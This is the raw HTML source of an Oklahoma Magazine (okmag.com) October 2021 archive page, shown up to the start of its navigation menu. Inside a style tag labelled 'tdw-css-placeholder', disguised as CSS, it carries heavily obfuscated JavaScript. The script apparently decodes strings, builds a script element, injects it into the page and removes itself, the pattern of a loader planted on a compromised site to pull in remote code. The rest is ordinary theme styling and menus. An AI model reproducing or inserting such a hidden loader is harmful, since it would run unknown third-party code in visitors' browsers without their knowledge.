.td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/issues/2021/",
                    "name": "2021"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/category/issues/2021/october-2021/",
                    "name": "october"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="archive category category-october-2021 category-13132 theme-Newspaper geodir_custom_posts geodir_advance_search td-standard-pack woocommerce-no-js global-block-template-1 td_category_template_1 td_category_top_posts_style_1  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#0c636260656269616d6b4c6367616d6b226f6361" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/culture-culture/">Culture</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/design/">Design</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/distinguished-author-culture/">Distinguished Author</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/happenings-culture/">Happenings</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/history/">History</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/hobbies/">Hobbies</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/icon/">Icon</a></li>
